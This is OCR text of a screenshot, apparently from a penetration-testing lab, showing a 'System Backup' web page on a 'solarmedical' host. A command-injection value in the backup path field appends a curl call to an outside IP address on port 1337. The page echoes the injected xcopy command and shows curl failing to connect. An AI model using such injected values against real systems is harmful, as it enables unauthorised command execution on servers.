 Not secure solarmedical/backup
System Backup
Backup Options
Backup Path: Backup Type: Addit
c:\backup"&curl http://192.168.45.196:1337/tst.txt Simple Copy e.g
Start Backup Backup failed
Backup Results:
Time: 12/18/2024 7:51:08 PM
Command: xcopy /E /I /Y "c:\inetpub\wwwroot" "c:\backup"&curl http://192.168.45.196:1337/tst.txt"
Output:
0 0 0 0 0 0 0 0 --:--:-- 0:00:19 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:20 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:21 --:--:-- 0
curl: (28) Failed to connect to 192.168.45.196 port 1337 after 21043 ms: Could not connect to server